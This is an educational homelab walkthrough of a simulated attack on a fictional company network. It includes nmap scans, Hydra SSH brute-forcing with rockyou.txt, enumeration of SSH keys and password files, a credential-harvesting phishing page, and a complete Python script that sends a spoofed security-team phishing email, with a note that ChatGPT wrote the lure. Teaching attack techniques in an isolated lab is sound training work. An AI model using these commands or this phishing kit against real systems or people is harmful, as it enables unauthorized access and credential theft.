Cyber Attack Simulation
Prerequisites
- Baseline
project-x-networkhas been provisioned and configured.- All Guides Under "Deploy VMs + Services" and "Tools" have been completed.
[project-x-attacker]machine has been provisioned and configured.- Reference [Guide] Setup Attacker Machine

Network Topology
Cyber Attack Overview
In this part of the lab series, we are going to simulate an end-to-end cyber-attack on ProjectX’s business network. The end goal is to capture sensitive files and achieve persistence inside the business network, so that we can log back in at our discretion.
Up until this point, we have built an enterprise or business network to “emulate” a real-world environment, something you would often see deployed to a much larger scale in the real-world.
Threat Actor Motivations
Who we will impersonate? A hacker, also known as threat actors.
Threat actors (will use this interchangeably with attacker) have various motives. Most of what you see on the major news outlets and dedicated security news websites are financially motivated attackers, opportunistic in conducting their operations in hopes of financial gain or extortion.
Attackers can act alone, in a disparate community, using or helping others along the way, or in a selective group.
Outside of financial motives, attackers can align with different motives, a few the major ones are:
- Espionage: Nation-state actors may target governments, corporations, or organizations to gather intelligence, gain strategic advantages, or sabotage operations.
- Disruption: Hacktivists or adversaries may aim to disrupt services, systems, or operations to make a political or social statement or damage reputations.
- Revenge or Retaliation: Disgruntled employees or individuals may launch attacks to settle personal grievances or harm their targets.
- Ideological or Political Agendas: Cyberattacks may be motivated by an attempt to promote or enforce certain beliefs or ideologies, often tied to hacktivist movements.
Cyber Attack Anatomy
Let’s overview the anatomy of a cyber-attack and review the major steps involved to achieve our objective.
Starting with the diagram below.

Each of these steps aims to achieve a specific outcome. To conduct a successful cyber-attack, its imperative attackers take the proactive steps from initial access to persistence.
These steps are leveraged in separate phases but are often chained together. For example, once an attacker gains initial access or lateral movement, they will perform additional reconnaissance on the network to see what is available.
Most often, attackers want to stay hidden in the network with unfettered access for as long as possible. Each of these steps brings the attacker closer to their end goal or motive.
These steps were first built by Lockheed Martin as a conceptual model to understand and defend against cyber-attacks, known as the Cyber Attack Kill Chain.
As the industry continued to mature its approach to proactive detection, the MITRE ATT&CK framework was built to expand these ideas by providing a real-world repository of tactics, techniques, and procedures (TTPs) used by threat actors, broken down into generalized steps attackers take to control a business or organization.
Let’s quickly overview each of these steps.
👀 Reconnaissance
Also referred to as 'recon'. This is first phase of a cyber-attack where attackers gather information about their target to identify vulnerabilities they can exploit. This phase is all about preparation and involves collecting as much data as possible about the target's systems, network, employees, or infrastructure without triggering alarms.
🎯 Initial Access
Attackers establish a foothold in the target’s environment. This is the entry point, achieved by exploiting vulnerabilities, phishing, using compromised credentials, or exploiting misconfigurations. The goal is to gain access to the target network while avoiding detection, setting the stage for further malicious activities.
👉 Lateral Movement
Attackers navigate through a compromised network to access more systems, resources, or sensitive data. They move from the initial access point by exploiting vulnerabilities, using stolen credentials, and leveraging tools at their disposal. The aim is to expand control and find valuable assets without raising suspicion.
📈 Privilege Escalation
Attackers increase their level of access within the target environment. This is done by exploiting system vulnerabilities, misconfigurations, or weak permissions to move from a standard user to an admin or system-level account. It allows attackers to execute critical tasks and access sensitive data more freely.
🚀 Data Exfiltration
Attackers transfer stolen data out of the target environment. This may include sensitive files, credentials, or intellectual property. Attackers often disguise or encrypt the data to evade detection during the transfer process, using channels like email, file-sharing platforms, or compromised systems.
📩 Persistence
Attackers ensure ongoing access to the compromised system even after reboots or initial detection attempts. This involves creating backdoors, modifying system configurations, or installing malware that enables them to maintain control over the environment for extended periods.
❌ Defense Evasion
Attackers employ techniques to avoid detection and bypass security measures. This includes obfuscating malware, disabling security tools, using fileless attacks, or manipulating logs. The objective is to operate undetected, prolonging their access and reducing the chances of discovery.
We now have a basic overview of the steps or actions threat actors take to achieve their outcomes.
Let’s overview how this relates to this project.
The Scenario
In this lab, we are going to “simulate” each step by leveraging techniques and tools at our disposal as an attacker. By leveraging default, insecure, and outdated configurations and software, our attacker wants to use their skills for their own personal gain. These configurations, although outdated and disabled by default, can still often be found in business networks to this day.
Our attacker is financially motivated, attempting to steal sensitive data. They have identified ProjectX as a target organization to conduct their operations so they can extort and steal some sensitive information, perhaps a username, password, and proprietary files.
🧠 Attacker Motive: Financially Motivated
🏆 Goal: Exfiltrate Sensitive Data
So let’s put on our (ethical) hacker hat and jump in.

Guide Overview
Throughout this guide, you will find highlighted sections with questions or comments related to a quick tool or service overview.
In addition, you will find:
“🤔 How Relevant Is This Today?:”
This will highlight whether or not the technique showcased is really in use today.
One common pattern you will find in entry-level cybersecurity training content is outdated techniques and legacy systems in use. These attack techniques may not be as relevant or prolific as they once were. Tools receive updates and legacy systems are End-of-Life (EoL). Attacks conducted a few decades ago are no longer viable in today's landscape.
So why use them today?
These attack and legacy systems are still used to showcase the technique while remaining entry-level friendly. Attacks and exploits have gotten more advanced. Although there are still some trivial attack paths.
Basically, it's the wild west.
It's good to know if these attack techniques and systems are still relevant today and that’s why there is a box to help you gauge how common this is.
👉 Tool or Service:
This will highlight a specific tool being used to conduct an operation. You will find these tools to be very popular once you start researching this industry.
And finally...
You will also see a “Mandatory VMs Powered-On” section. These are the mandatory VMs that must be powered on.
If your system is limited on resources, you can only have the listed VMs turned on while the others remain off for that particular section.

Reconnaissance
The reconnaissance phase, often referred to as "recon," is the initial step in a cyber-attack or security assessment where attackers or penetration testers gather information about their target. The primary goal is to understand the target’s systems, networks, and environment to identify potential vulnerabilities or points of entry. Reconnaissance is used to collect as much data as possible about the target without actively engaging or alerting the target. It involves gathering information that will inform the next steps of the attack or test.
In this scenario, we are going to assume the [project-x-corp-svr] is Internet reachable.
Mandatory VMs Powered-On
- [
project-x-sec-box] - [
project-x-corp-svr] - [
project-x-attacker]
Attack Graph
Operations
Open a new terminal session in Kali Linux.
Enter the following command:

nmap -p1-1000 -Pn -sV 10.0.0.8/24
-p: Scan ports 1-1000-sV: Initiate service scan discovery-Pn: Bypass ping blocking.

👉 nmap (Network Mapper): Open-source tool used for network discovery and security auditing. It allows users to scan and map networks to identify live hosts, open ports, running services, and system vulnerabilities. You will use this so often, that is basically a standard in this industry.

We know the IP address is up and running. It appears SSH is running as a service. We would not yet know what kind of services or server this is as an attacker. Perhaps a jumphost, a license server, or email server. (of course we know, because we set it up.)
Let’s proceed forward with attempting to login to the account using SSH as our medium for access. Leveraging a password cracking tool, called Hydra, we can initiate a brute force and use a wordlists file, such as rockyou.txt to see if there are any matches.
👉 Hydra: Password-cracking tool used for brute-force attacks on various network services. It automates the process of attempting multiple username and password combinations to gain unauthorized access to systems.
First, let’s source the rockyou.txt file by unzipping it, rockyou.txt comes installed as a default wordlist in Kali.
Navigate to the search menu, search “rockyou”, you should see a wordlists option display, click this.

You should see a terminal appear with a prompt, hit the Y key.

The rockyou.txt file should appear after typing attackers sudo password.

Navigate to the same terminal as the nmap scan and supply the following hydra command:
hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://10.0.0.8
💡 How are we getting the username? A username can be anything… - Like a password, usernames are often used interchangeably across various systems. User accounts may be provisioned by default, as root always has an account in Linux. We could use other names such as user, admin, administrator, user1, etc. Check out SecLists for common usernames. You can also supply usernames in Hydra by using the -L flag. - Ex:
hydra -L /usr/share/wordlists/usernames.txt -P /usr/share/wordlists/rockyou.txt ssh://10.0.0.8
After a few minutes, you should see Hydra locate the username and its associated password.

Awesome, let’s attempt to login.
ssh [email protected]- supply password:
november

Success!
We are on our way.
Initial Access
Initial Access is the first phase in a cyber-attack where adversaries seek to establish a foothold in the target network or system. It is the gateway for attackers to gain entry, enabling them to progress through subsequent stages of an attack, such as privilege escalation, lateral movement, and data exfiltration. We have already established initial access with this Ubuntu server by cracking the weak password.
Now we need to perform additional reconnaissance on this device to see what type of device it is, what services are running and perhaps if there’s any connection to other devices.
The steps or phases of cyber attacks are often chained. Meaning you will perform some reconnaissance or information gathering, attempt to gain access, if failed, move onto something else, if successful, gain initial access, perform more reconnaissance.
Mandatory VMs Powered-On
- [
project-x-sec-box] - [
project-x-corp-svr] - [
project-x-attacker] - [
project-x-linux-client]
Attack Graph
Operations
Let’s first see what type of device this is. We know we have root access since we were able to break into the account.
Performing some additional information gathering…
Let’s get the OS version and distribution:
cat /etc/os-release
The hostname of our device:
hostname
And the IP address of the device:
ip a
We also want to see if there are any active services to find potential attack vectors.
Inspect network services (must download net-tools):
netstat -tuln
Process information:
ps auxtop
We can also attempt to find configuration files, user credentials, and other sensitive information.
ls -la /home(check user home directories)ls -la /etc(check configuration files)ls -la ~/.ssh/(view SSH keys and known hosts)find / -name “password” 2>/dev/null(search for any files containing the password string)
Since we are root, we do not need to escalate privileges. We will look at how to perform privilege escalation in the next step.
🤔 How Relevant Is This Today?: The attacker’s machine would almost never be on the same network as the target victim. Often, malware and scripts are dropped to establish an initial communication with the attacker’s infrastructure. Which then is able to communicate with the compromised device. You will see this in Networks & Attacks 101 Core Section.
Based on our discovery steps, we can attempt to devise a picture of maybe what role this server has.
Looking back from our steps.
We see simulated SMTP 1025 is listening, perhaps this device may act as some sort of email relay, server, or something to do with email.
Most servers will not have SMTP running unless explicitly enabled.
We can also see we are in the 10.0.0.0/24 range, a private IP address range, used in Local Area Network (LAN)s.

Based on our nmap scans, we can see there is a device called linux-client running on 10.0.0.101.
It appears SSH is running. We could attempt to use the same technique as before, leveraging Hydra and a default password list. If we use rockyou.txt, you will notice that we do not receive any successful tries.
Onto something else. And this is exactly what happens while hacking. It is a lot of trial and error.
Back to SMTP, as an attacker, we may investigate seeing what type of configuration files reside on the device. Performing a quick Google search on the ports, we can identify that MailHog is an SMTP service running.

Let's take a look to see if there is an interface on port 8025 as highlighted in the Google search.
We can look up how to query the MailHog API to retrieve messages.
curl http://10.0.0.8:8025/api/v2/messages
It appears we have some emails meant for this server, perhaps it was routing these emails to other clients.
Note
You need to send the test_message.py email on [project-x-corp-svr] first. MailHog is stateless, the email inbox resets every time the container stops.
Looking into the first email, we can see there’s an email address, janed@linux-client.


Interesting… Maybe this is a user on Project X's network.
And this leads us into our next vector for initial access, good ole’ phishing.
We are going to send an email to this user, impersonating the email server (since it’s trusted in the network) and will likely route directly to the inbox.
Let’s attempt to get some credentials from this user (the attacker can probably conclude Jane is a part of the user’s name).
🤔 How Relevant Is This Today?: Most email servers are managed and run by major cloud service providers, think Gmail or Outlook. Running a dedicated on-premise email server was mostly a thing of the past.
Setup The Phish & Lure
Since it appears our medium for this attack is text-based (normal email would support attachments, images, etc), the attacker is going to set up a spear-phishing email website impersonating a password verification website.
We are going to build a small static website which captures the username and password of any user who types the link in, the credentials will be logged.
Leveraging AI LLMs are at our disposal, we can quickly generate a static website. You can download the project files from Github to pull the specific content and page used for this part. You are welcome to generate your own static website, you will have to customize html.
Navigate to the /var/www/html folder, this is where default websites can be provisioned
Download the project files:
- git clone https://github.com/collinsmc23/projectsecurity-e101
Make a new logging file to log the captured credentials, set permissions on this file:
-
sudo touch /var/www/html/creds.log -
sudo chmod 666 /var/www/html/creds.log
Start the apache2 webservice:
sudo service apache2 start
Open your browser in Kali, navigate to http://localhost. You should get a page like the following.

Let’s test this quick. Add in a dummy username and password.
Going back to our Kali terminal, you should see new credentials captured when looking at the creds.log file.


We are ready to craft our phishing email and send it over to Jane’s Linux Client.
Send Email
To craft a seemingly innocent, yet descriptive email, we can use ChatGPT (or your LLM of choice) to create an email. Here’s what ChatGPT came up with for me.
Dear Jane, We noticed an unusual login attempt on your account, and for your security, we have temporarily locked access. To restore access, please verify your account credentials within the next 24 hours. Failure to do so may result in permanent restrictions on your account. To verify your credentials, please click the link below: Verify My Account For assistance, please contact our support team at [email protected]. Thank you for your prompt attention to this matter. Best regards, ProjectX Security Team
Open the terminal with the SSH connection opened to the [project-x-corp-svr].
- If you closed it, perform
ssh [email protected], password isnovember.
Create a new file, call it send_email.py in the root folder:
sudo nano send_email.py
Copy the following:
import smtplib
from email.message import EmailMessage

msg = EmailMessage()
msg["Subject"] = "Update Password!"
msg["From"] = "[email protected]"
msg["To"] = "janed@linux-client"

# Plain text version (fallback)
msg.set_content("Hey Jane! This is HR, make sure to update your password info.")

# HTML version
html_content = """
<html>
  <body>
    <p>Hey Jane!<br>
We noticed an unusual login attempt on your account, and for your security, we have temporarily locked access. To restore access, please verify your account credentials within the next 24 hours. Failure to do so may result in permanent restrictions on your account.
To verify your credentials, please click the link below:</p>
<a href='http://10.0.0.50'>Verify My Account</a>
<p>For assistance, please contact our support team at [email protected].
Thank you for your prompt attention to this matter.
Best regards,
ProjectX Security Team
    </p>
  </body>
</html>
"""

msg.add_alternative(html_content, subtype='html')

# Send the email
with smtplib.SMTP("localhost", 1025) as server:
    server.send_message(msg)
👉 <a href='http://your_attacker_ip_adddess'> : Make this your Kali Linux IP address. You can find the address by going back to your attacker machine and supplying, ip a.
💡 Why are we wrapping the email in HTML?
- If Jane were to open this email on a regular email client, such as Gmail or Thunderbird, we could get the email to use the “hyperlink” feature, which makes the address concealed. In this scenario, Jane would likely know this is a phishing email just by looking at the contents in <a href>.
But let’s pretend because we like to think we are cool 😎.
Exit Nano with CTRL + X, then Y key, Enter Key.
Perform the following command to send the email over to Jane:
`sudo python3 send_email.py`
The Phish
Navigate to [project-x-linux-client], open a new terminal if you have not already.
If you can recall from our MailHog section, we created a email_poller.sh script to run in the background and check the fake email inbox every 30 seconds.
- You can run the script in the background by going to the home directory and running:
cd /home && ./email_poller.sh &. - You may have to run the
email_poller.shscript with sudo privileges.
It appears Jane got the email.
And if she were to enter in her credentials…

Going back into [project-x-attacker], if we open the creds.log file:
cat creds.log

We get credentials.
Based on our previous nmap scans, we know that the host 10.0.0.101 has SSH up and running, let’s attempt to see if we can login.
Open a new Kali Linux terminal.
Success!
Now onto more reconnaissance and lateral movement.

Lateral Movement + Privilege Escalation
Lateral movement is a tactic used by attackers to navigate through a compromised network to gain access to additional systems, resources, or data.
It occurs after an initial breach and is an essential phase in many cyber-attacks. It helps them maintain persistence, avoid detection, and prepare for further actions like data exfiltration or ransomware deployment. Common methods include credential dumping, exploiting vulnerabilities, and leveraging legitimate tools like PowerShell or RDP.

In the Privilege Escalation phase, attackers aim to increase their level of access within the compromised environment. By obtaining higher privileges, such as administrator or root access, adversaries gain greater control over the systems.
